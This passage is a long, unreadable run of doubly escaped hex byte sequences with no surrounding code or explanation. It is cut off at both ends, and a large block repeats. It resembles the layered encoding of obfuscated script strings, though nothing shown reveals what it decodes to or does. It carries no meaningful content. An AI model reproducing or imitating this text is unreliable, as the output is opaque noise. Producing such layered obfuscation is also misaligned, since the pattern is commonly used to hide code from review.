c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\